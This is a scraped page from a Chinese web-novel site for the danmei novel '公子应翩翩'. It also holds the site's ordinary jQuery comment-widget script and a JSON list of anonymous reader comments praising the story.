href="/gudai/18304_349.html">349</a></li><li><a href="/gudai/18304_350.html">350</a></li><li><a href="/gudai/18304_351.html">351</a></li><li><a href="/gudai/18304_352.html">352</a></li><li><a href="/gudai/18304_353.html">353</a></li><li><a href="/gudai/18304_354.html">354</a></li><li><a href="/gudai/18304_355.html">355</a></li><li><a href="/gudai/18304_356.html">356</a></li><li><a href="/gudai/18304_357.html">357</a></li><li><a href="/gudai/18304_358.html">358</a></li><li><a href="/gudai/18304_359.html">359</a></li><li><a href="/gudai/18304_360.html">360</a></li><li><a href="/gudai/18304_361.html">361</a></li><li><a href="/gudai/18304_362.html">362</a></li><li><a href="/gudai/18304_363.html">363</a></li><li><a href="/gudai/18304_364.html">364</a></li><li><a href="/gudai/18304_365.html">365</a></li><li><a href="/gudai/18304_366.html">366</a></li><li><a href="/gudai/18304_367.html">367</a></li><li><a href="/gudai/18304_368.html">368</a></li><li><a href="/gudai/18304_369.html">369</a></li><li><a href="/gudai/18304_370.html">370</a></li><li><a href="/gudai/18304_371.html">371</a></li><li><a href="/gudai/18304_372.html">372</a></li><li><a href="/gudai/18304_373.html">373</a></li><li><a href="/gudai/18304_374.html">374</a></li><li><a href="/gudai/18304_375.html">375</a></li><li><a href="/gudai/18304_376.html">376</a></li><li><a href="/gudai/18304_377.html">377</a></li><li><a href="/gudai/18304_378.html">378</a></li>
        </ul>
      </div>
<div class="tuijian_box"> 
	    <h3>推荐文章</h3>
<p><a href="/gudai/18292.html"  target="_blank">阳春止水</a></p>
<p><a href="/gudai/18286.html"  target="_blank">娇纵哥儿的忠犬仆从</a></p>
<p><a href="/gudai/18273.html"  target="_blank">新安郡王见闻录</a></p>
<p><a href="/gudai/18235.html"  target="_blank">豪门华屋与旗袍美人</a></p>
<p><a href="/gudai/18223.html"  target="_blank">猎户家的俏村花</a></p>
<p><a href="/gudai/18128.html"  target="_blank">宗师护佑，咸鱼翻身</a></p>
<p><a href="/gudai/18119.html"  target="_blank">督主法医毕业</a></p>
<p><a href="/gudai/18106.html"  target="_blank">丞相重生后只想摆烂</a></p>
      </div>
<div class="tuijian_box"> 
	    <h3>作者部分作品<a href="/e/search/?searchget=1&keyboard=醉又何妨&show=writer">更多</a></h3>
<p><a href="/gudai/18304.html"  target="_blank">公子应翩翩</a></p>
<p><a href="/qihuan/16489.html"  target="_blank">玄学大师又在努力分手</a></p>
<p><a href="/chuanyue/14821.html"  target="_blank">我靠卖萌夺回主角光环</a></p>
<p><a href="/gudai/13269.html"  target="_blank">绿茶病美人洗白后</a></p>
<p><a href="/chuanyue/11759.html"  target="_blank">救赎偏执主角后</a></p>
<p><a href="/chuanyue/10280.html"  target="_blank">全修真界都把我当团宠［穿书］</a></p>
<p><a href="/qihuan/8303.html"  target="_blank">直播成精APP</a></p>
<p><a href="/chuanyue/5973.html"  target="_blank">我，会算命，不好惹［穿书］</a></p>
      </div>
<div class="sxy">
	 <p>上一篇：<a href='/gudai/18292.html'>阳春止水</a></p>
        <p>下一篇：<a href='/gudai/18315.html'>怀了敌国皇帝的崽后朕跑路了</a></p>
	  </div>
 <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<div class="com_pl">
<script src="/plus/jquery.min.js"></script>
<script src="/plus/jquery.js"></script>
<p>喜欢本文可以上原创网支持作者!</p>
<div class="com_pl_inner">
<form class="com_pl_post com_pl_post_main">
<div class="com_pl_post_form">
<textarea class="com_pl_post_form_saytext" placeholder="写下你的评论…"></textarea>
<span class="com_pl_post_form_saytext_count"></span></div>
<div class="com_pl_post_tools">
<div class="com_pl_post_submit_wrap"><input type="text" class="uname" name="uname" placeholder="输入昵称">
<input type="checkbox" checked="" name="niming" id="niming" value="1">匿<a class="com_pl_post_submit">立即发表</a></div></div>
</form>
</div></div>
<script src="/e/extend/com_pl/?id=18304&classid=5"></script>
<div class="com_pl_record">
<div class='com_pl_record_list'>
</div>
<div class="com_pl_load_more_record"></div>
</div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小说内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权请留言给我们，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com </p>
   <div id="fuxiaoshuo"><script src='/plus/3.js'></script> <script  src="/e/public/ViewClick/?classid=5&id=18304&addclick=1"></script> </div>
<script src='/plus/ccs.js'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fxsw.top/e/extend/com_pl/?id=18304&classid=5
body_size: 6696
content:
;var js=document.scripts,com_pl_position=js[js.length-1];var com_pl={config:{repid:0},navinfor:{},server:'e/extend/com_pl/',init:function(template,id,classid,config){var that=this;that.navinfor.id=id;that.navinfor.classid=classid;that.config=$.extend(config,that.config);this.server=that.config.newsurl+this.server;if($('#'+that.config.render).length){$('#'+that.config.render).html(template);}else{$(com_pl_position).before(template);}
if(!that.config.showface){$('.com_pl_post_face[data-type="face"]').remove();}
if(!that.config.showimg){$('.com_pl_post_face[data-type="img"]').remove();}
that.bindEvent();that.userStatus();that.record.load();},api:{refresh:function(repid){com_pl.userStatus();com_pl.record.refresh();},islogin:function(){return com_pl.islogin;},toast:function(text,time,ret){com_pl.toast(text,time,ret);},indicator:function(type){if(type!='hide'){com_pl.showIndicator();}else{com_pl.hideIndicator();}}},GetLength:function(str){return str.replace(/[^\x00-\xff]/g,"xx").length;},bindEvent:function(){var that=this;if(that.config.plsize>0){$(document).on('keyup keydown focus','.com_pl_post_form_saytext',function(){var val=this.value
var length=that.GetLength(val);var mlength=that.config.plsize;if(length>mlength){that.toast('不能再输入啦');for(var i=0;i<val.length;i++){if(that.GetLength(val.substr(0,i))>=mlength){this.value=val.substr(0,i);break;};}}
$(this).next().text(that.GetLength(this.value)+'/'+mlength);});}
$(document).on('click','.com_pl_load_more_record',function(){that.record.more();});$(document).on("click",'.com_pl_post_dropdow',function(e){e.stopPropagation();e.preventDefault();var name=$(this).attr('data-type')+'_box';var position=$(this).position().left;var box=$(this).parents('.com_pl_post').find('.com_pl_post_'+name);box.css('left',position+'px')
$('.com_pl_post_dropdow').each(function(){var lname=$(this).attr('data-type')+'_box';if(lname!=name){$(this).parents('.com_pl_post').find('.com_pl_post_'+lname+'.active').removeClass('active');}});box.toggleClass('active');});$(document).on('click','.com_pl_post_submit',function(e){e.stopPropagation();var parent=$(this).parents('.com_pl_post');if(parent.hasClass('com_pl_post_reply')){that.submit(that.config.repid,this);}else{$('.com_pl_post_reply').remove();$('.com_pl_record_item_reply').text('回复');that.submit(0,this);}});$(document).on('click',function(){$('.com_pl_post_dropdown_box').removeClass('active');});$(document).on('click','.com_pl_post_face_box li a',function(e){e.stopPropagation();var tag=$(this).data('tag');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_face_box').removeClass('active');});$(document).on('click','.com_pl_record_filter a',function(){$('.com_pl_record_filter a').removeClass('active');$(this).addClass('active');var filter=$(this).data('filter');that.record.config.orderby=filter;that.showIndicator();that.record.refresh();});$(document).on('click','.com_pl_post_img_box',function(e){e.stopPropagation();});$(document).on('click','.com_pl_post_img_box a',function(e){e.stopPropagation();var url=$(this).prev('input').val();if(!url){that.toast('请先填写图片完整地址');}else if(url.indexOf('http')==0&&(/\.(gif|jpg|jpeg|png|GIF|JPEG|JPG|PNG)$/.test(url))){var tag='[img]'+url+'[/img]';$(this).prev('input').val('');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_img_box').removeClass('active');}else{that.toast('添加的图片无效，只能是jpg/png/gif等常见在线图片');}});$(document).on('click',".com_pl_record_item_fd",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,0,this)});$(document).on('click',".com_pl_record_item_zc",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,1,this);});$(document).on('click','.com_pl_post_face_tabs a',function(e){e.stopPropagation();var index=$(this).index();var parent=$(this).parents('.com_pl_post_face_box');parent.find('.com_pl_post_face_tabs a').removeClass('active').eq(index).addClass('active');parent.find('.com_pl_post_face_tabs_content ul').removeClass('active').eq(index).addClass('active')});$(document).on('click','.com_pl_record_item_reply',function(e){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var plid=$(this).parents('.com_pl_record_item').data('plid');var at=$(this).attr('title');that.util.reply(plid,this,at);});$(document).on('submit submited','form.com_pl_post',function(e){e.preventDefault();$(this).find('.com_pl_post_submit').trigger('click');});$(document).on('click','.com_pl_record_reply_pagination a',function(e){e.preventDefault();that.showIndicator();var url=$(this).attr('href');$.ajax({url:url,dataType:'json',success:function(json){if(json.plid){var parent=$('.com_pl_record_item[data-plid="'+json.plid+'"]');parent.find('.com_pl_record_reply_list').html(json.data);parent.find('.com_pl_record_reply_pagination').html(json.listpage);$('html,body').animate({scrollTop:parent.offset().top})}},complete:function(){that.hideIndicator();}});});$(document).on('click','.com_pl_record_reply_pagination_show',function(){$(this).prev('.com_pl_record_reply_pagination').removeClass('com_pl_hide');$(this).prevAll('.com_pl_record_reply_list').find('.com_pl_record_reply_item').removeClass('com_pl_hide');$(this).remove();});},record:{config:{inner:'.com_pl_record_list',filter:'.com_pl_record_filter',btn:'.com_pl_load_more_record',orderby:0,},load:function(callback){var config=com_pl.config;var obj=$(this.config.inner);var filter=$(this.config.filter);var btn=$(this.config.btn);var info=com_pl.navinfor;var orderby=this.config.orderby;var that=this;if(!obj.attr('page')){$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.html(html);obj.attr('page',json.pageIndex).attr('total',json.pageTotal);$(".com_pl_record_total").text(json.total);$(".com_pl_record_page").text(json.pageTotal);filter.show();if(json.pageTotal>1){btn.show().html('共'+json.pageTotal+'页 查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕');}
typeof(callback)=='function'?callback(json):null;}else{obj.html('<p class="com_pl_record_empty">'+json.info+'</p>');btn.hide();}
com_pl.hideIndicator();});}},refresh:function(){$(this.config.inner).removeAttr('page');this.load();},hideReplyLine:function(html){var config=com_pl.config;var html=$(html);if(config.replyhidenum>0){$(html).find('.com_pl_record_reply_wrap ').each(function(indexs){var ishide=0;var list=$(this);$(this).find('.com_pl_record_reply_item').each(function(index){if(index>=config.replyhidenum){ishide=1;$(this).addClass('com_pl_hide');}});if(ishide){list.find('.com_pl_record_reply_pagination').addClass('com_pl_hide').after('<a class="com_pl_record_reply_pagination_show">查看更多回复</a>');}});}
return html;},more:function(){var obj=$(this.config.inner),btn=$(this.config.btn),info=com_pl.navinfor;var page=parseInt(obj.attr('page')),nextpage=page+1;var total=parseInt(obj.attr('total'));var orderby=this.config.orderby;var that=this;if(page<total){btn.attr('disabled',true).html('正在加载...');$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid+'&pageIndex='+nextpage,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.append(html);obj.attr('page',json.pageIndex);if(json.pageTotal>nextpage){btn.show().html('共'+json.pageTotal+'页  第'+nextpage+'页  查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕')}}else{btn.show('已加载完毕');}});}}},userStatus:function(){var that=this;var b=$('.com_pl_post_userinfo'),usertemp='';$.getJSON(that.server+'api/status.php',function(data){that.islogin=data.islogin;that.israndface=data.israndface;if(that.islogin){usertemp=that.config.membertemp;for(var i in data.data){var reg=new RegExp("\\[!--"+i+"--\\]",'g');usertemp=usertemp.replace(reg,data.data[i]);}}else if(that.israndface){usertemp='<img src="'+data.data.userpic+'">';}else{usertemp=that.config.logintemp;}
b.html(usertemp);});},toast:function(info,time,callback){var t=$('<div class="com_pl_toast"><span>'+info+'</span></div>');$('body').append(t);t.show(0,function(){$(this).addClass('active')});setTimeout(function(){t.removeClass('active');t.fadeOut(function(){$(this).remove()});typeof(callback)=='function'?callback():null;},time*1000||1500);},showIndicator:function(){$('body').append("<div class=\"com_pl_indicator\"><i class=\"com_pl_indicator-icon\"></i></div>");},hideIndicator:function(){$('.com_pl_indicator').remove();},submit:function(repid,senBtn){var that=this,id=that.navinfor.id,classid=that.navinfor.classid,uname=that.util.dom.uname(repid),saytext=that.util.dom.pltext(repid),key=that.util.dom.plkey(repid),niming=$('input[name="niming"]:checked'),img=$('.com_pl_post_form_img'),senBtn=$(senBtn),senBtnText=senBtn.html();var formData={enews:'AddPl',id:id,classid:classid,uname:uname.val(),repid:repid,key:key.val(),nomember:that.islogin?0:1,saytext:saytext.val(),niming:niming.val(),img:img.val(),username:that.config.randname};if(!formData.saytext){that.toast('请先说点什么吧');saytext.focus();return false;}
if(that.config.showkey&&!formData.key){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var img=that.config.newsurl+'e/ShowKey/?v=pl';senBtn.parent('.com_pl_post_submit_wrap').find('span').html('<img src="'+img+'&t='+Math.random()+'" onclick="this.src=\''+img+'&t=\'+Math.random();$(this).next().focus();" title="看不清楚,点击刷新"><input type="text" class="plkey" name="key" autofocus="autofocus"  placeholder="输入验证码"><i></i>').addClass('active');setTimeout(function(){that.util.dom.plkey(repid).focus();},100);return false;}
$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){senBtn.html('正在提交...').attr('disabled',true);},success:function(data){that.toast(data.info,0,function(){$(document).trigger('lgyPl_submited',data);});if(data.status=='success'){saytext.val('');key.val('');that.config.repid=0;that.record.refresh(repid);$('.com_pl_post_submit_wrap span').removeClass('active');}},error:function(data){that.toast(data.responseText);},complete:function(){senBtn.html(senBtnText).removeAttr('disabled');}});},util:{plface:function(tag,isReply){var myField;if(isReply){myField=$('.com_pl_post_reply .com_pl_post_form_saytext')[0];}else{myField=$('.com_pl_post_main .com_pl_post_form_saytext')[0];}
if(document.selection){myField.focus();sel=document.selection.createRange();sel.text=tag;myField.focus();}
else if(myField.selectionStart||myField.selectionStart=='0'){var startPos=myField.selectionStart;var endPos=myField.selectionEnd;var cursorPos=endPos;myField.value=myField.value.substring(0,startPos)
+tag
+myField.value.substring(endPos,myField.value.length);cursorPos+=tag.length;myField.focus();myField.selectionStart=cursorPos;myField.selectionEnd=cursorPos;}
else{myField.value+=tag;myField.focus();}},doDigg:function(plid,dopl,obj){var that=com_pl;var formData=that.navinfor;formData.plid=plid;formData.dopl=dopl;formData.enews='DoForPl';com_pl.showIndicator();$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){},success:function(data){if(data.status=='success'){var num=parseInt($(obj).text())+1;$(obj).html('<i></i>'+num);}else{that.toast(data.info);}
$(document).trigger('lgyPl_doDigg',data);},error:function(data){that.toast(data.responseText);},complete:function(){com_pl.hideIndicator();}});},reply:function(plid,obj,at){com_pl.config.repid=plid;var box=$('.com_pl_record_item[data-plid="'+plid+'"]');var onshow=$(obj).attr('onshow');$('.com_pl_record_item_reply').text('回复').removeAttr('onshow');if(box.find('.com_pl_post_reply').length&&onshow){$('.com_pl_post_reply').remove();return false;}else{$('.com_pl_post_reply').remove();$(obj).text('取消');}
var t=-40,defval='',l=8;if($(obj).attr('type')=='reply'){l=20;t=$(obj).position().top;defval=at;}
$(obj).attr('onshow',1);var html=$('.com_pl_post_main').html();box.append('<form class="com_pl_post com_pl_post_reply"><em class="com_pl_arrow" style="right:'+l+'px"></em><div class="com_pl_post_inner">'+html+'</div></form>');box.find('.com_pl_post_form_saytext').attr('placeholder',at).val(defval).focus();},dom:{plkey:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="key"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="key"]');},uname:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="uname"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="uname"]');},pltext:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_form_saytext'):$('.com_pl_post_main .com_pl_post_form_saytext');}}}};if(window.$){
  $(function(){
    com_pl.init("<style>.com_pl{margin:10px 5px;color:#333}.com_pl *{padding:0;margin:0;font-size:13px;}.com_pl_hide{display:none}.com_pl ul,.com_pl li{list-style:none;padding:0!important;margin:0!important}.com_pl_inner{padding:10px 0}.com_pl_post{width:100%;position:relative}.com_pl_post a:hover{text-decoration:none}.com_pl_post_userinfo{width:40px;height:40px;border-radius:50%!important;text-align:center;line-height:35px;border:1px solid #ff6600;margin-left:10px;position:relative;z-index:22;color: #ff6600}.com_pl_post_userinfo a{color: #ff6600}.com_pl_post_userinfo img{width:40px;height:40px;border-radius:50%}.com_pl_post_form{border:1px solid #8b8680;border-radius:4px;margin-top:-4px;padding:10px;position:relative;background:#ffffff;}.com_pl_post_form textarea{width:100%;display:block;border:none;background:0 0;resize:none;outline:0;height:70px;font-size:14px;box-shadow:none;padding:0;}.com_pl_post_tools{height:40px;line-height:30px;padding-top:8px}.com_pl_post_tools a{display:inline-block;margin:0 10px;cursor:pointer;font-weight: 800;font-size: 14px;}.com_pl_post_tools a:hover{color:#fff!important;opacity:.8}.com_pl_post_tools_item{display:inline-block!important;background:#ff6600;color:#fff;border-radius:50%!important;width:30px;height:30px;text-align:center}.com_pl_post_submit_wrap{float:right;position:relative}.com_pl_post_submit_wrap span{transform:translate(-20px,0);position:absolute;width:155px;height:28px;display:block;background:#fff;border:1px solid #ddd;left:-165px;top:0;border-radius:3px;transition:all .25s ease;visibility:hidden;opacity:0}.com_pl_post_submit_wrap span.active{visibility:visible;transform:translate(0,0);opacity:1}.com_pl_post_submit_wrap span i{position:absolute;right:-5px;top:50%;margin-top:-4px;z-index:0;width:8px;height:8px;border:1px solid #ddd;border-width:0 1px 1px 0;background:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.com_pl_post_submit_wrap span img{height:24px;width:70px;top:2px;left:2px;float:left;border-radius:0;position:relative;z-index:3}.com_pl_post_submit_wrap span input{float:right;outline:0;width:78px;display:block;text-indent:5px;height:100%;border:0;background:0 0;height:28px;font-size:13px!important;left:0;top:0;border-left:1px solid #ddd;padding:0!important;}.com_pl_post_submit{background:#ff6600;color:#fff;border-radius:6px 0 6px 0!important;padding:0 20px;margin-right:0!important;text-decoration:none;transition:all .25s ease;cursor:pointer;line-height:30px;}.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}.com_pl_post_dropdown_box{position:absolute;width:200px;background:#fff;border:1px solid #ff6600;transition:all .25s ease;visibility:hidden;transform:translate(0,20px);opacity:0;border-radius:4px;z-index:99999}.com_pl_post_dropdown_box.active{transform:translate(0,0);opacity:1;visibility:visible}.com_pl_post_dropdown_box:before{position:absolute;top:-5px;left:20px;content:\"\";width:8px;height:8px;border:1px solid #ff6600;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_post_form_saytext_count{position:absolute;right:5px;bottom:10px;font-size:13px;color:#666;background:rgba(255,255,255,.8);border-radius:10px;line-height: 16px; padding: 0 5px;}.com_pl_post_submit_wrap .uname {outline:0;width:120px;text-indent:5px;height:18px;padding: 4px 5px;border-width: 1px;margin-right: 5px;border-color: #666 #BBB #BBB #666;}.com_pl_post_reply .com_pl_post_userinfo{display:none}.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}.com_pl_post_reply .com_pl_post_form{padding-top:10px}.com_pl_post_reply .com_pl_post_form textarea{height:50px}.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_record{margin:5px}.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}.com_pl_record_item{padding:10px 0;position:relative}.com_pl_record_item_userinfo{overflow:hidden;}.com_pl_record_item_userinfo a{cursor:pointer}.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}.com_pl_record_item_userinfo span{float:right}.com_pl_record_item_userinfo_link img{float:left}.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}.com_pl_record_filter a.active{border-bottom-color:#ff6600;color:#ff6600}.com_pl_record_filter a:first-child{margin-left:0}.com_pl_record_filter a:last-child{margin-right:0}.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(/e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}.com_pl_post_face{background:#999 url(/e/extend/com_pl/data/face.png) no-repeat center center;background-size:100%}.com_pl_post_face[data-type=\"img\"]{background:#ff6600 url(/e/extend/com_pl/data/img.png) no-repeat center center;background-size:100%}.com_pl_post_face_box{width:50%;min-width:300px;}.com_pl_post_face_box ul{padding-left:1px;padding-top:1px;height:150px;overflow-y:auto;border-radius:4px;display:none;position:relative;z-index:88}.com_pl_post_face_box ul.active{display:block}.com_pl_post_face_box ul li{height: auto;width:16.66%;display:inline-block;overflow:hidden;background:#fff;}.com_pl_post_face_box ul li a:hover{background:#f7f7f7}.com_pl_post_face_box ul li a{display:block;border:1px dashed #eee;text-align:center;line-height:50px;margin-left:-1px;margin-top:-1px;font-size:12px}.com_pl_post_face_type_text li{width:25%!important}.com_pl_post_face_type_text li a{line-height:42px!important}.com_pl_post_face_tabs{padding-left:10px;line-height:30px;background:#efefef;border-radius:0 0 4px 4px;margin-top:-1px;border-top:1px solid #ddd;position:relative;margin-top:-1px;z-index:111}.com_pl_post_face_tabs a{display:inline-block;padding:0 10px;border:1px solid transparent;border-width:0 1px;color:#999;cursor:pointer}.com_pl_post_face_tabs a.active{background:#fff;border-color:#ddd;margin-top:-1px;position:relative;color:#666}.com_pl_post_face_tabs a.active:before{content:\'\';position:absolute;width:100%;height:1px;background:#fff;top:-1px;left:0}.com_pl_post_face_box ul li a img{height:24px;width:24px;margin:5px auto}.com_pl_post_img_box{padding:10px;width:230px;}.com_pl_post_img_box input{border:1px solid #ddd;width:180px;line-height:20px;text-indent:5px}.com_pl_post_img_box a{color: #555;border:1px solid #ddd;display:inline-block;line-height:22px;margin-left:10px;font-size:12px;padding:0 5px;position:relative;top:-1px;cursor:pointer}.lgyPl2_v2_file_btn{display:inline-block;background:url(/e/extend/com_pl/data/file.png) no-repeat center left;background-size:16px;padding-left:18px;margin:0 10px;cursor:pointer}.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}.com_pl_toast.active span{transform:scale(1,1);opacity:1}.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(/e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}.com_pl .ecomment{margin:0;padding:0}.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}.ecommentauthor {color:#999; font-size: 13px;}.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}p.ecommenttext {  font-size: 15px; line-height: 20px;}div.ecommenttext {  font-size: 15px; line-height: 20px;}.pl_img{width:50px;}.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}.com_pl_record_reply_item:last-child{border-bottom:none}.com_pl_record_reply_item_userinfo_link{float:left}.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute!important;left:10px;top:auto;border-radius:2px;}.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}.com_pl_record_reply_pagination{text-align:center}.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}.com_pl_record_reply_pagination b{opacity:0.7}.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}</style>",'18304','5',{"logintemp":"<img src=\"\/e\/data\/images\/nouserpic.gif\">\n","membertemp":"<a href=\"\/e\/space?userid=[!--userid--]\" title=\"[!--username--]\"><img src=\"[!--userpic--]\"><\/a>","showkey":0,"showface":1,"showimg":0,"randname":"","replyhidenum":5,"plsize":"500","render":"","newsurl":"\/","baseUrl":"\/e\/extend\/com_pl\/"});
    try{
$(document).on('lgyPl_doDigg',function(event,ret){});$(document).on('lgyPl_submited',function(event,ret){if(ret.code=='GuestNotToPl'){}});;}catch(e){console.log(e);}
  });
}else{
  console.error('评论模块需要依赖jquery');
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fxsw.top/e/extend/com_pl/api/record.php?orderby=0&id=18304&classid=5
body_size: 1099
content:
{"pageIndex":1,"pageSize":10,"pageTotal":5,"total":48,"info":"\u83b7\u53d6\u6210\u529f","result":"<div class=\"com_pl_record_item\" data-plid=\"578814\"><div class=\"com_pl_record_item_saytext\">                \u592a\u5e05\u4e86\u5e94\u7fe9\u7fe9\uff0c\u7b80\u76f4\u662f\u82cf\u53d7\u7684\u5178\u578b\u4ee3\u8868\uff0c\u975e\u5e38\u6709\u9b45\u529b\u7684\u4e00\u4f4d\uff0c\u597d\u597d\u770b                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2025-08-06<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>2<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"577833\"><div class=\"com_pl_record_item_saytext\">                \u597d\u770b\u597d\u770b\u597d\u770b\uff0c\u597d\u4e45\u6ca1\u770b\u8fd9\u4e48\u597d\u770b\u7684\u4e66\u4e86                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2025-07-29<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"524440\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u597d\u559c\u6b22\u5927\u5927\u7684\u6587\u7b14\uff0c\u4e00\u770b\u5c31\u8bfb\u8fc7\u597d\u591a\u4e66<br \/>\u7fe9\u7fe9\u771f\u7684\u662f\u6211\u6700\u559c\u6b22\u7684\u90a3\u79cd\u4eba\uff0c\u624d\u534e\u6a2a\u6ea2\uff0c\u98ce\u6d41\u5199\u610f\uff0c\u6709\u91ce\u5fc3\uff0c\u6709\u539f\u5219\uff0c\u6709\u7f6e\u4e4b\u6b7b\u5730\u800c\u540e\u751f\u7684\u9b44\u529b\u548c\u97e7\u6027\uff0c\u4eba\u8bbe\u5b8c\u7f8e\u7684\u5c11\u5e74\u90ce\uff0c\u6587\u5982\u5176\u9898\u3002<\/div><span class=\"ecommentauthor\"> \u533f\u540d 